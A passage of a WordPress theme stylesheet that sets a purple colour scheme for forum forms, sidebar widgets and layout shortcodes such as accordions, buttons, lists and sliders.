.theme_purpletheme #buddypress form input[type="button"],
.theme_purpletheme #buddypress form input[type="reset"],
.theme_purpletheme #buddypress form input[type="submit"],
.theme_purpletheme.bbpress #bbpress-forums form input[type="button"],
.theme_purpletheme.bbpress #bbpress-forums form input[type="submit"],
.theme_purpletheme.bbpress #bbpress-forums form input[type="reset"],
.theme_purpletheme button,
.theme_purpletheme html input[type="button"],
.theme_purpletheme input[type="reset"],
.theme_purpletheme input[type="submit"] {
border-color:transparent;
border-width:0;
background:#2f003d;
color:#f6edff;	
-webkit-transition: all ease .2s;
-moz-transition: all ease .2s;
-ms-transition: all ease .2s;
-o-transition: all ease .2s;
transition: all ease .2s;
cursor: pointer;
}
.theme_purpletheme #buddypress .button:hover,
.theme_purpletheme #buddypress .generic-button a:hover,
.theme_purpletheme #buddypress form input[type="button"]:hover,
.theme_purpletheme #buddypress form input[type="reset"]:hover,
.theme_purpletheme #buddypress form input[type="submit"]:hover,
.theme_purpletheme.bbpress #bbpress-forums form input[type="button"]:hover,
.theme_purpletheme.bbpress #bbpress-forums form input[type="submit"]:hover,
.theme_purpletheme.bbpress #bbpress-forums form input[type="reset"]:hover,
.theme_purpletheme button:hover,
.theme_purpletheme html input[type="button"]:hover,
.theme_purpletheme input[type="reset"]:hover,
.theme_purpletheme input[type="submit"]:hover {
background:#190021;
color:#f6edff;	
}
.theme_purpletheme #buddypress .button:focus,
.theme_purpletheme #buddypress .generic-button a:focus,
.theme_purpletheme #buddypress form input[type="button"]:focus,
.theme_purpletheme #buddypress form input[type="reset"]:focus,
.theme_purpletheme #buddypress form input[type="submit"]:focus,
.theme_purpletheme.bbpress #bbpress-forums form input[type="button"]:focus,
.theme_purpletheme.bbpress #bbpress-forums form input[type="submit"]:focus,
.theme_purpletheme.bbpress #bbpress-forums form input[type="reset"]:focus,
.theme_purpletheme button:focus,
.theme_purpletheme html input[type="button"]:focus,
.theme_purpletheme input[type="reset"]:focus,
.theme_purpletheme input[type="submit"]:focus,
.theme_purpletheme button:active,
.theme_purpletheme html input[type="button"]:active,
.theme_purpletheme input[type="reset"]:active,
.theme_purpletheme input[type="submit"]:active {
background:#00abc9;
color:#f6edff;	
}
.theme_purpletheme #buddypress form textarea,
.theme_purpletheme #buddypress form#whats-new-form textarea,
.theme_purpletheme #buddypress form select,
.theme_purpletheme #buddypress form input[type="file"],
.theme_purpletheme #buddypress form input[type="text"],
.theme_purpletheme #buddypress form input[type="search"],
.theme_purpletheme #buddypress form input[type="email"],
.theme_purpletheme #buddypress form input[type="number"],
.theme_purpletheme #buddypress form input[type="checkbox"],
.theme_purpletheme #buddypress form input[type="radio"],
.theme_purpletheme #buddypress form input[type="password"],
.theme_purpletheme .theme_field,
.theme_purpletheme blockquote,
.theme_purpletheme input[type="text"],
.theme_purpletheme input[type="number"],
.theme_purpletheme input[type="email"],
.theme_purpletheme input[type="password"],
.theme_purpletheme input[type="search"],
.theme_purpletheme select,
.theme_purpletheme textarea {
background: #190021;
border-width:0;
color: #f6edff;
}
.theme_purpletheme #buddypress form textarea:focus,
.theme_purpletheme #buddypress form#whats-new-form textarea:focus,
.theme_purpletheme #buddypress form select:focus,
.theme_purpletheme #buddypress form input[type="file"]:focus,
.theme_purpletheme #buddypress form input[type="text"]:focus,
.theme_purpletheme #buddypress form input[type="search"]:focus,
.theme_purpletheme #buddypress form input[type="email"]:focus,
.theme_purpletheme #buddypress form input[type="number"]:focus,
.theme_purpletheme #buddypress form input[type="checkbox"]:focus,
.theme_purpletheme #buddypress form input[type="radio"]:focus,
.theme_purpletheme #buddypress form input[type="password"]:focus,
.theme_purpletheme .theme_field:focus,
.theme_purpletheme input[type="text"]:focus, 	
.theme_purpletheme input[type="number"]:focus, 	
.theme_purpletheme input[type="email"]:focus,
.theme_purpletheme input[type="password"]:focus,
.theme_purpletheme input[type="search"]:focus,
.theme_purpletheme select:focus,
.theme_purpletheme textarea:focus {
background: #2f003d;
color: #f6edff;
}
/* Sidebars
---------------------------------------------------*/
.theme_purpletheme aside.widget {
color:#eddbff;
background-color:#113d3a;
}
/* All lists bullets in widgets */
.theme_purpletheme #content ul li:before,
.theme_purpletheme.widget_area ul li.current-menu-item > a,
.theme_purpletheme.widget_area ul li:before {
color:#00abc9;
}
/* Widget Calendar */
.theme_purpletheme .widget.widget_calendar table thead th {
background-color:#190021;
}
.theme_purpletheme .widget.widget_calendar table tbody td {
color:#eddbff;
background-color:#190021;
}
.theme_purpletheme .widget.widget_calendar table tbody a {
color:#f6edff;
background-color:#2f003d;
}
.theme_purpletheme .widget.widget_calendar table tbody a:hover {
color:#00abc9;
background-color:#190021;
}
.theme_purpletheme .widget.widget_calendar table tbody .pad {
background-color:transparent;
}
.theme_purpletheme .widget.widget_calendar caption {
color:#f6edff;
}
.theme_purpletheme .widget.widget_calendar table tbody #today,
.theme_purpletheme .widget.widget_calendar table tbody #today a {
color:#054842;	
background-color:#00abc9;
}
/* Widget Tag cloud */
.theme_purpletheme .widget.widget_tag_cloud a {
color:#f6edff;
background-color:#2f003d;
}
.theme_purpletheme .widget.widget_tag_cloud a:hover {
color:#00abc9;
background-color:#190021;
}
/* Shortcodes
---------------------------------------------------*/
/* Accordion */
.theme_purpletheme .sc_accordion .sc_accordion_item .sc_accordion_title a {
color:#f6edff;
}
.theme_purpletheme .sc_accordion .sc_accordion_item .sc_accordion_title a span.sc_accordion_icon {
background-color: #2f003d;
color:#f6edff;
}
.theme_purpletheme .sc_accordion .sc_accordion_item .sc_accordion_title.ui-state-active a span.sc_accordion_icon {
background-color: #00c6ff;
}
.theme_purpletheme .sc_accordion .sc_accordion_item .sc_accordion_title.ui-state-active a {
color:#00c6ff;
}
.theme_purpletheme .sc_accordion .sc_accordion_item .sc_accordion_title a:hover {
color:#2f003d;
}
.theme_purpletheme .sc_accordion .sc_accordion_item .sc_accordion_title a:hover span.sc_accordion_icon {
background-color: #190021;
color:#2f003d;
}
/* Blogger */
.theme_purpletheme .sc_blogger .sc_blogger_title a:hover {
color:#2f003d;
}
.theme_purpletheme .sc_blogger[class*="style_image_"] .title_area .post_comments {
color: #eddbff;
}
.theme_purpletheme .sc_blogger.sc_blogger_vertical .sc_blogger_item {
border-top-color:#1f0028;
}
.theme_purpletheme .sc_blogger.style_date .date_month {
background-color:#2f003d;
color:#f6edff;
}
.theme_purpletheme .sc_blogger.style_date .date_day {
background-color:#190021;
color:#f6edff;
border-color:#1f0028;
}
.theme_purpletheme .sc_blogger .sc_blogger_item_bordered {
border-color: #1f0028;
}
/* Button */
.theme_purpletheme .sc_button {
border-color:#1f0028;
color:#f6edff;
}
.theme_purpletheme .sc_button.sc_button_style_regular {
border-color:transparent;
border-width:0;
}
/* Dropcaps */
.theme_purpletheme .sc_dropcaps.sc_dropcaps_style_1 span.sc_dropcap {
color: #f6edff;
}
.theme_purpletheme .sc_dropcaps.sc_dropcaps_style_2 span.sc_dropcap {
background-color: #00abc9;
color: #fff;
}
.theme_purpletheme .sc_dropcaps.sc_dropcaps_style_3 span.sc_dropcap {
background: #2f003d;
color: #fff;
}
/* Infobox */
.theme_purpletheme.bbpress #bbpress-forums .bbp-template-notice,
.theme_purpletheme .sc_infobox_style_regular {
border-color: #1f0028;
color:#f6edff;
background: #2f003d;
}
.theme_purpletheme.bbpress #bbpress-forums .bbp-template-notice p,
.theme_purpletheme .sc_infobox_style_regular p {
color:#f6edff;
}
.theme_purpletheme.bbpress #bbpress-forums .bbp-template-notice.info,
.theme_purpletheme .sc_infobox_style_info {
border: 1px solid #f4ecab;
color: #bd9a67;
background: #fffdec;
}
.theme_purpletheme.bbpress #bbpress-forums .bbp-template-notice.info p,
.theme_purpletheme .sc_infobox_style_info p {
color: #bd9a67;
}
.theme_purpletheme .sc_infobox_style_success {
border: 1px solid #c8f8af;
color: #5aa631;
background: #eaffdf;
}
.theme_purpletheme .sc_infobox_style_success p {
color: #5aa631;
}
.theme_purpletheme .sc_infobox_style_error {
border: 1px solid #ffd8d8;
color: #ff5555;
background: #fff1f1;
}
.theme_purpletheme .sc_infobox_style_error p {
color: #ff5555;
}
.theme_purpletheme .sc_infobox_style_result {
border: 1px solid #ccdae0;
color: #94adb9;
background: #f7fbfc;
}
.theme_purpletheme .sc_infobox_style_result p {
color: #94adb9;
}
/* Line */
.theme_purpletheme .sc_line {
border-color: #1f0028;
}
/* List */
.theme_purpletheme ul.sc_list.sc_list_style_regular li span.sc_list_icon,
.theme_purpletheme ul.sc_list li.sc_list_style_regular span.sc_list_icon {
background: #00abc9;
}
.theme_purpletheme ul.sc_list.sc_list_style_mark li span.sc_list_icon,
.theme_purpletheme ul.sc_list li.sc_list_style_mark span.sc_list_icon {
background: #ff5555;
}
/* Skills */
.theme_purpletheme .sc_skills .sc_skills_item .sc_skills_progressbar {
background:#190021;
}
.theme_purpletheme .sc_skills .sc_skills_item .sc_skills_progress {
border-color: #1f0028;
background:#2f003d;
}
.theme_purpletheme .sc_skills .sc_skills_item .sc_skills_caption {
color:#f6edff;
}
.theme_purpletheme .sc_skills .sc_skills_item .sc_skills_level {
background:#00abc9;
color:#f6edff;
}
/* Slider Flex */
.theme_purpletheme .sc_slider_flex .flex-control-nav a:hover {
background-color:#00abc9;
}
.theme_purpletheme .sc_slider_flex .flex-control-nav .flex-active {
border-color:#00abc9;
}
/* Table */
.theme_purpletheme .sc_table table td, 
.theme_purpletheme .sc_table table th {
border-color: #110016;
background: #190021;
}
.theme_purpletheme .sc_table table th {
color:#f6edff;
background: #2f003d;
}
.theme_purpletheme .sc_table table tr:hover td {
background-color:#002119;
}
/* Tabs */
.theme_purpletheme .ui-tabs-active .theme_button {
background-color:#00abc9;
color:#054842;	
}
.theme_purpletheme .sc_tabs .content {
background: #190021;
border-color: #1f0028;
}
/* Team */
.theme_purpletheme .sc_team .sc_team_item {
background: #190021;
}
/* Testimonials */
.theme_purpletheme .sc_testimonials .sc_testimonials_position {
color:#eddbff;
}
.theme_purpletheme .sc_testimonials.sc_testimonials_style_flat .sc_testimonials_content {
background-color:#190021;
}
.theme_purpletheme .sc_testimonials.sc_testimonials_style_callout .sc_testimonials_content {
background-color:#2f003d;
color:#f6edff;
}
.theme_purpletheme .sc_testimonials.sc_testimonials_style_callout .sc_testimonials_extra {
background-color: #002119;
}
.theme_purpletheme .sc_testimonials.sc_testimonials_style_callout .sc_testimonials_extra .sc_testimonials_extra_inner {
border-color:transparent transparent #054842 #054842;
}
/* Title */
.theme_purpletheme .sc_title_bubble_top .sc_title_bubble_icon,
.theme_purpletheme .sc_title_bubble_left .sc_title_bubble_icon {
background-color:#00abc9;
color:#f6edff;
}
.theme_purpletheme .sc_title_underline:after {
border-bottom-color:#00abc9;
}
/* Toggles */
.theme_purpletheme .sc_toggles .sc_toggles_item .sc_toggles_title a {
color:#f6edff;
}
.theme_purpletheme .sc_toggles .sc_toggles_item .sc_toggles_title a span.sc_toggles_icon {
background-color: #2f003d;
color:#f6edff;
}
.theme_purpletheme .sc_toggles .sc_toggles_item .sc_toggles_title.ui-state-active a span.sc_toggles_icon {
background-color: #00c6ff;
}
.theme_purpletheme .sc_toggles .sc_toggles_item .sc_toggles_title.ui-state-active a {
color:#00c6ff;
}
.theme_purpletheme .sc_toggles .sc_toggles_item .sc_toggles_title a:hover {
color:#2f003d;
}
.theme_purpletheme .sc_toggles .sc_toggles_item .sc_toggles_title a:hover span.sc_toggles_icon {
background-color: #190021;
color:#2f003d;
}
/* Tooltip */
.theme_purpletheme .sc_tooltip_parent {
color:#f6edff;
border-bottom-color:#1f0028;
}
.theme_purpletheme .sc_tooltip {
background: #2f003d;
color:#f6edff;
}
.theme_purpletheme .sc_tooltip:after {
border-color: #2f003d transparent transparent;
}
/* bbPress */
.theme_purpletheme.forum #bbpress-forums div.bbp-forum-header,
.theme_purpletheme.forum #bbpress-forums div.bbp-topic-header,
.theme_purpletheme.forum #bbpress-forums div.bbp-reply-header,
.theme_purpletheme.forum #bbpress-forums .bbp-header,
.theme_purpletheme.bbpress #bbpress-forums div.bbp-forum-header,
.theme_purpletheme.bbpress #bbpress-forums div.bbp-topic-header,
.theme_purpletheme.bbpress #bbpress-forums div.bbp-reply-header,
.theme_purpletheme.bbpress #bbpress-forums .bbp-header {
background: #190021;
}
.theme_purpletheme.forum #bbpress-forums .bbp-body ul,
.theme_purpletheme.forum #bbpress-forums div.odd,
.theme_purpletheme.forum #bbpress-forums ul.odd,
.theme_purpletheme.bbpress #bbpress-forums .bbp-body ul,
.theme_purpletheme.bbpress #bbpress-forums div.odd,
.theme_purpletheme.bbpress #bbpress-forums ul.odd {
background: #002d22;
}
.theme_purpletheme.forum #bbpress-forums div.even,
.theme_purpletheme.forum #bbpress-forums ul.even,
.theme_purpletheme.bbpress #bbpress-forums div.even,
.theme_purpletheme.bbpress #bbpress-forums ul.even {
background: #002119;
}
.theme_purpletheme.forum #bbpress-forums div.bbp-forum-footer,
.theme_purpletheme.forum #bbpress-forums div.bbp-topic-footer,
.theme_purpletheme.forum #bbpress-forums div.bbp-reply-footer,
.theme_purpletheme.forum #bbpress-forums .bbp-footer,
.theme_purpletheme.bbpress #bbpress-forums div.bbp-forum-footer,
.theme_purpletheme.bbpress #bbpress-forums div.bbp-topic-footer,
.theme_purpletheme.bbpress #bbpress-forums div.bbp-reply-footer,
.theme_purpletheme.bbpress #bbpress-forums .bbp-footer {
background: #190021;
}
.theme_purpletheme.forum #bbpress-forums .quicktags-toolbar,
.theme_purpletheme.forum #bbpress-forums .wp_themeSkin tr.mceFirst td.mceToolbar,
.theme_purpletheme.bbpress #bbpress-forums .quicktags-toolbar,
.theme_purpletheme.bbpress #bbpress-forums .wp_themeSkin tr.mceFirst td.mceToolbar {
background: #190021;
}
/* ----------- Accordion ------------ */
.sc_accordion .sc_accordion_item {
margin-bottom: 10px;
}
.sc_accordion .sc_accordion_item .sc_accordion_title {
margin: 0 0 4px 0;
}
.sc_accordion .sc_accordion_item .sc_accordion_title a {
display: block;
padding: 6px 6px 6px 45px;
position: relative;
text-decoration: none;
color:inherit;
}
.sc_accordion .sc_accordion_item .sc_accordion_title a span.sc_accordion_icon {
width: 30px;
height:30px;
line-height:26px;
font-size:24px;
text-align:center;
position: absolute;
top: 4px;
left: 0;
}
.sc_accordion .sc_accordion_item .sc_accordion_title a span.sc_accordion_icon:before,
.sc_accordion .sc_accordion_item .sc_accordion_title a span.sc_accordion_icon:after {
display: inline-block;
line-height:inherit;
content: "+";
}
.sc_accordion .sc_accordion_item .sc_accordion_title a span.sc_accordion_icon:after {
content: "-";
display:none;
}
.sc_accordion .sc_accordion_item .sc_accordion_title.ui-state-active a span.sc_accordion_icon:after {
display:inline-block;
}
.sc_accordion .sc_accordion_item .sc_accordion_title.ui-state-active a span.sc_accordion_icon:before {
display:none;
}
.sc_accordion .sc_accordion_item .sc_accordion_content {
padding: 6px 18px 6px 45px;
display:none;
}
/* -----------/Accordion ------------ */
/* ----------- Blogger ------------ */
.sc_blogger {
overflow:hidden;
}
.sc_blogger p {
margin:0;
}
.sc_blogger .sc_blogger_title {
margin-top:0;
clear:none;
}
.sc_blogger .sc_blogger_title a {
color:inherit;
}
.sc_blogger[class*="style_image_"] .title_area {
margin:10px 0 6px 0;
padding-right:40px;
position:relative;
}
.sc_blogger .sc_blogger_title .reviews_summary {
padding-top:4px;
font-size:84%;
}
.sc_blogger[class*="style_image_"] .post_info {
margin:10px 0 0 0;
}
.sc_blogger[class*="style_image_"] .title_area .post_comments {
position:absolute;
display:inline-block;
padding-left:20px;
right:0;
font-size:12px;
}
.sc_blogger[class*="style_image_"] .title_area .post_comments [class^="icon-"]:before,
.sc_blogger[class*="style_image_"] .title_area .post_comments [class*=" icon-"]:before {
font-size: 15px;
left: 0;
top: 4px;
}
.sc_blogger .sc_blogger_item {
overflow:hidden;
}
.sc_blogger.sc_blogger_vertical .sc_blogger_item {
margin-top:14px;
border-top-width:1px;
border-top-style:dashed;
padding-top:16px;
}
.sc_blogger.sc_blogger_vertical .sc_blogger_item:first-child,
.sc_blogger.sc_blogger_vertical .sc_blogger_item.first {
border-top:none;
margin-top:0;
padding-top:0;
}
/* Date */
.sc_blogger.style_date .sc_blogger_item {
padding-left:70px;
position:relative;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;
}
.sc_blogger.style_date .date_area {
position:absolute;
left:0;
top:20px;
width:47px;
height:51px;
}
.sc_blogger.style_date.sc_blogger_horizontal .date_area,
.sc_blogger.style_date .sc_blogger_item:first-child .date_area,
.sc_blogger.style_date .sc_blogger_item.first .date_area {
top:4px;
}
.sc_blogger.style_date .date_month {
text-align:center;
height:17px;
line-height:17px;
font-weight:bold;
text-transform:uppercase;
}
.sc_blogger.style_date .date_day {
text-align:center;
height:32px;
line-height:30px;
font-size:24px;
font-weight:bold;
border-width:1px;
border-style: solid;
border-top:none;
}
/* Image large */
.sc_blogger.style_image_large .image_wrapper {
/*
width:279px;
height:186px;
*/
margin:0;
}
.sc_blogger.sc_blogger_vertical.style_image_large .image_wrapper {
float:left;
margin:0 20px 10px 0;
width:466px;
height:310px;
}
.sc_blogger.sc_blogger_vertical.style_image_large .post_info {
margin-top:0;
}
.sc_columns .sc_blogger.sc_blogger_vertical.style_image_large .image_wrapper {
float:none;
margin:0 0 10px 0;
}
/* Image medium */
.sc_blogger.style_image_medium .image_wrapper {
width:279px;
height:186px;
margin:0;
}
.sc_blogger.sc_blogger_vertical.style_image_medium .image_wrapper {
float:left;
margin:0 20px 10px 0;
}
.sc_blogger.sc_blogger_vertical.style_image_medium .post_info {
margin-top:0;
}
.sc_columns .sc_blogger.sc_blogger_vertical.style_image_medium .image_wrapper {
float:none;
margin:0 0 10px 0;
}
/* Image small */
.sc_blogger.style_image_small .image_wrapper {
float:left;
width:120px;
height:80px;
margin:0 16px 6px 0;
}
.sc_blogger.style_image_small .title_area {
margin:0 0 10px;
}
.sc_blogger.style_image_small .sc_title {
margin:0;
}
.sc_blogger.style_image_small .post_info {
margin-top:0;
margin-bottom:12px;
}
/* Puzzles */
.sc_blogger_item_puzzles {
margin:0 1px 1px 0;
border-width:0;
padding:0;
overflow:hidden;
position:relative;
float:left;
}
.sc_blogger_item_puzzles .post_thumb {
width:310px;
height:310px;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;
}
.sc_blogger_item_puzzles .post_descr,
.sc_blogger_item_puzzles .post_descr blockquote {
color:#ffffff !important;
}
/* Bubble top */
.sc_blogger.style_bubble_top {
text-align:center;
}
/* Bordered */
.sc_blogger .sc_blogger_item_bordered {
border-width: 1px;
border-style: solid;
padding:12px;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;
overflow:visible;
}
.sc_blogger.style_bubble_top .sc_blogger_item_bordered {
margin-top:25px;
padding:0 12px 12px;
}
.sc_blogger.style_bubble_top .sc_blogger_item_bordered .sc_title_bubble_top {
margin-top:-25px;
}
/* ----------- /Blogger ------------ */
/* ----------- Buttons ------------ */
.sc_button {
text-align: center;
border:1px solid #dcdcdc;
color:#ffffff;
font-weight:bold;
display:inline-block;
}
.sc_button:hover, .sc_button:visited {
color:#ffffff;
}
.sc_button.sc_button_size_small {
width:93px;
height:28px;
line-height:28px;
font-size:12px;
font-weight:500;
}
.sc_button.sc_button_size_medium {
width:120px;
height:30px;
line-height:30px;
font-size:14px;
font-weight:500;
}
.sc_button.sc_button_size_large {
width:125px;
height:33px;
line-height:33px;
font-size:18px;
font-weight:normal;
}
.sc_button.sc_button_style_grey {
color:#666666; 
border-color:#e0e0e0;
background-color:#f3f3f3;
}
.sc_button.sc_button_style_grey:hover {
background-color:#ebebeb;
}
.sc_button.sc_button_style_red {
border-color:#e66161;
background: #ff7979;
text-shadow:#cf2a2a 1px 1px;
}
.sc_button.sc_button_style_red:hover {
background: #e52e2e;
}
.sc_button.sc_button_style_green {
border-color:#8db939;
background: #94c437;
text-shadow:#709a1f 1px 1px;
}
.sc_button.sc_button_style_green:hover {
background: #7aa822;
}
.sc_button.sc_button_style_blue {
border-color:#52b0c4;
background: #51bcd3;
text-shadow:#2590a7 1px 1px;
}
.sc_button.sc_button_style_blue:hover {
background: #2ba2bc;
}
/* ----------- /Button ------------- */
/* ----------- Columns ------------- */
.sc_columns {
overflow:hidden;
}
.sc_columns > .sc_column_item {
float:left;
}
.sc_columns > .first {
margin-left:0 !important;
}
.sc_columns_count_2 > .sc_column_item {
width: 48%;	
margin-left:4%;
}
.sc_columns_count_3 > .sc_column_item {
width: 31%;	
margin-left:3.3%;
}
.sc_columns_count_3 > .sc_column_item.span_2 {
width: 65.3%;
}
.sc_columns_count_4 > .sc_column_item {
width: 22.8%;	
margin-left:2.9%;
}
.sc_columns_count_4 > .sc_column_item.span_2 {
width: 48.5%;
}
.sc_columns_count_4 > .sc_column_item.span_3 {
width: 74.2%;
}
.sc_columns_count_5 > .sc_column_item {
width: 18%;	
margin-left:2.5%;
}
.sc_columns_count_5 > .sc_column_item.span_2 {
width: 38.5%;
}
.sc_columns_count_5 > .sc_column_item.span_3 {
width: 59%;
}
.sc_columns_count_5 > .sc_column_item.span_4 {
width: 79.5%;
}
/* ----------- /Columns ------------- */
/* ----------- Contact form ------------ */
.sc_contact_form {
position:relative;
}
.sc_contact_form p {
margin-bottom:0;
}
.sc_contact_form .description {
margin-bottom:10px;
}
.sc_contact_form .field input,
.sc_contact_form .field textarea {
width:100%;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;
margin-bottom:15px;
}
.sc_contact_form .sc_contact_form_button {
text-align: right;
}
.sc_contact_form .sc_contact_form_button a {
display:inline-block;
padding:0 10px;
font-size:12px;
height:30px;
line-height:30px;
text-transform:uppercase;
}
.sc_contact_form .result {
position:absolute;
top:0px;
left:0px;
right:0px;
bottom:0px;
padding:40px 8px 8px;
margin:0;
text-align:center;
vertical-align:middle;
display:none;
}
/* ----------- /Contact form ------------ */
/* ----------- Dropcaps ------------- */
.sc_dropcaps {
margin-bottom: 19px;
}
.sc_dropcaps:after {
clear: both;
width: 100%;
content: "";
display: block;
}
.sc_dropcaps span.sc_dropcap {
float: left;
font-size: 36px;
line-height: 42px;
display: inline-block;
margin: 0 12px 0 0;
}
.sc_dropcaps.sc_dropcaps_style_1 span.sc_dropcap {
margin-top:-2px;
margin-right:10px;
}
.sc_dropcaps.sc_dropcaps_style_2 span.sc_dropcap {
padding:2px 8px 4px;
margin-top:5px;
}
.sc_dropcaps.sc_dropcaps_style_3 span.sc_dropcap {
padding:2px 8px 4px;
margin-top:5px;
}
/* ----------- /Dropcaps ------------- */
/* ----------- Google map ------------ */
.sc_googlemap .map-canvas {
min-width:100px;
min-height:100px;
}
.sc_googlemap img {
max-width: none;
}
/* ----------- /Google map ------------ */
/* ----------- Image ------------- */
figure.sc_image {
margin:0;
overflow:hidden;
position: relative;
}
figure.sc_image img {
vertical-align: top;
width:100%;
height:auto;
}
figure.sc_image figcaption {
-webkit-transition: all ease .2s;
-moz-transition: all ease .2s;
-ms-transition: all ease .2s;
-o-transition: all ease .2s;
transition: all ease .2s;
position: absolute;
bottom: 0px;
right: 0px;
left: 0px;
background:#000000;
filter:progid:DXImageTransform.Microsoft.Alpha(opacity=70);
opacity: 0.7;
font-size: 13px;
line-height: 19px;
color: #fff;
padding: 5px 9px 4px;
}
figure:hover figcaption {
margin-bottom: -40px;
}
figure.sc_image figcaption span {
filter:progid:DXImageTransform.Microsoft.Alpha(opacity=100);
opacity: 1;
color: #fff;
}
figure.sc_image.sc_image_align_left {
float: left;
margin-right: 20px;
margin-bottom: 10px;
}
figure.sc_image.sc_image_align_right {
float: right;
margin-left: 20px;
margin-bottom: 10px;
}
/* ----------- /Image ------------- */
/* ----------- Infoboxes ------------ */
.sc_infobox {
text-align: left;
padding: 9px 20px;
margin: 0 0 15px 0;
position:relative;
border-width: 1px;
border-style: solid;
overflow:hidden;
}
.sc_infobox p {
margin-bottom: 4px;
}
.sc_infobox b,
.sc_infobox strong {
font-weight:bold;
}
.sc_infobox_closeable {
padding-right:30px;
cursor:pointer;
}
.sc_infobox_closeable:before {
content: "\e80d";
font-family:Fontello;
font-size:18px;
display: block;
position: absolute;
top: 10px;
right: 14px;
width: 10px;
height: 10px;
filter:progid:DXImageTransform.Microsoft.Alpha(opacity=70);
opacity: 0.7;
}
/* ----------- /Infoboxes ------------ */
/* ----------- Line ------------- */
.sc_line {
border-top: 1px solid #e0e0e0;
padding:0;
margin:0 auto 20px;
}
/* ----------- /Line ------------- */
/* ----------- List ------------- */
ul.sc_list {
margin: 0 0 20px 0;
}
ul.sc_list li {
list-style: none;
position: relative;
padding: 0 0 0 26px;
background-image:none !important;
}
ul.sc_list li:before {
display:none;
}
ul.sc_list li span.sc_list_icon {
display: block;
position: absolute;
width: 16px;
height: 16px;
top: 2px;
left: 0;
background: url(https://sadgeezer.com/wp-content/themes/puzzles-old/css/../images/bullets.png) 0 0 no-repeat;
}
ul.sc_list.sc_list_style_check li span.sc_list_icon,
ul.sc_list li.sc_list_style_check span.sc_list_icon {
background-position: right top;
}
ul.sc_list.sc_list_style_error li span.sc_list_icon,
ul.sc_list li.sc_list_style_error span.sc_list_icon {
background-position: right bottom;
}
ul.sc_list.sc_list_style_regular li span.sc_list_icon,
ul.sc_list li.sc_list_style_regular span.sc_list_icon,
ul.sc_list.sc_list_style_mark li span.sc_list_icon,
ul.sc_list li.sc_list_style_mark span.sc_list_icon {
width: 15px;
height: 15px;
top: 3px;
left: 0;
border-radius:50%;
}
ul.sc_list.sc_list_style_regular li span.sc_list_icon:after,
ul.sc_list li.sc_list_style_regular span.sc_list_icon:after,
ul.sc_list.sc_list_style_mark li span.sc_list_icon:after,
ul.sc_list li.sc_list_style_mark span.sc_list_icon:after {
content:"";
display:block;
position:absolute;
left:0;
top:0;
width:15px;
height:15px;
background-image:url(https://sadgeezer.com/wp-content/themes/puzzles-old/css/../images/bullets.png);
background-repeat:no-repeat;
background-position:left bottom;
}
/* ----------- /List ------------- */
/* ----------- Quote ------------- */
blockquote.sc_quote {
padding: 18px 0 18px 18px;
margin:0 0 20px 0;
}
blockquote.sc_quote cite {
display:block;
margin:16px 0 0 0;
}
blockquote.sc_quote cite,
blockquote.sc_quote cite a {
font-weight:bold;
font-style:normal;
font-size:14px;
}
/* ----------- /Quote ------------- */
/* ----------- Skills ------------ */
.sc_skills .sc_skills_item {
width:100%;
margin-top:10px;
}
.sc_skills .sc_skills_item:first-child,
.sc_skills .sc_skills_item.first {
margin-top:0;
}
.sc_skills .sc_skills_item .sc_skills_progressbar {
width:100%;
height:32px;
position:relative;
overflow:hidden;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;
}
.sc_skills .sc_skills_item .sc_skills_progress {
position:absolute;
display:block;
overflow:hidden;
left:0;
top:0;
bottom:0;
border-width:1px;
border-style: solid;
}
.sc_skills .sc_skills_item .sc_skills_caption {
display:block;
font-weight:bold;
padding:0 20px;
line-height:30px;
}
.sc_skills .sc_skills_item .sc_skills_level {
position:absolute;
display:block;
overflow:hidden;
right:4px;
top:4px;
width:40px;
height:22px;
line-height:22px;
font-size:12px;
font-weight:bold;
text-align:center;
}
/* ----------- /Skills ------------ */
/* ----------- /Slider ------------ */
.sc_slider {
clear:both;
}
.sc_slider.sc_slider_border {
padding: 5px;
background-color:#fafafa;
border: 1px solid #efefef;
border-top:none;
-webkit-box-shadow: 0px 1px 0px rgba(0, 0, 0, 0.05);
-moz-box-shadow:    0px 1px 0px rgba(0, 0, 0, 0.05);
box-shadow:         0px 1px 0px rgba(0, 0, 0, 0.05);	
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;
}
/* Flex Slider */
.sc_slider_flex {
position: relative;
overflow: hidden;
}
.sc_slider_flex ul.slides {
overflow: hidden;
margin: 0;
}
.sc_slider_flex .slides li {
min-height:250px;
background-size:cover;
background-position:center center;
background-repeat:no-repeat;
}
.sc_slider_flex ul.slides li {
list-style: none;
display: none;
margin:0;
}
.sc_slider_flex ul.slides li:before {
display:none;
}
/* Prev / Next controls */
/* Dark squares */
.sc_slider_flex .flex-direction-nav {
margin: 0;
position:absolute;
right:0;
top:-40px;
-webkit-transition: all ease .5s;
-moz-transition: all ease .5s;
-ms-transition: all ease .5s;
-o-transition: all ease .5s;
transition: all ease .5s;
}
.sc_slider_flex:hover .flex-direction-nav {
top: 0;
-webkit-transition: all ease .5s .5s;
-moz-transition: all ease .5s .5s;
-ms-transition: all ease .5s .5s;
-o-transition: all ease .5s .5s;
transition: all ease .5s .5s;
}
.sc_slider_flex .flex-direction-nav li {
list-style: none;
display:inline-block;
width:40px;
height:40px;
margin: 0 0 0 1px;
background-color:rgba(34,34,34,0.8); /* #222222 */
}
.sc_slider_flex .flex-direction-nav li:before {
display:none;
}
.sc_slider_flex .flex-direction-nav a {
font-size: 24px;
line-height: 40px;
display:block;
width: 40px;
height:40px;
text-align:center;
font-family:Fontello;
}
.sc_slider_flex .flex-direction-nav .flex-next:before {
content:'\e904';
}
.sc_slider_flex .flex-direction-nav .flex-prev:before {
content:'\e903';
}
.sc_slider_flex .flex-direction-nav li {
list-style: none;
display:inline-block;
width:40px;
height:40px;
margin-left:1px;
}
/* Page controls */
/*
.sc_slider_flex .flex-control-nav {
display:none;
}
*/
/* White circles with accent hover */
.sc_slider_flex .flex-control-nav {
position: absolute;
height:12px;
margin: 0;
left: 0;
right: 0;
bottom: -12px;
text-align:center;
-webkit-transition: all ease .5s;
-moz-transition: all ease .5s;
-ms-transition: all ease .5s;
-o-transition: all ease .5s;
transition: all ease .5s;
}
.sc_slider_flex:hover .flex-control-nav {
bottom: 20px;
-webkit-transition: all ease .5s .5s;
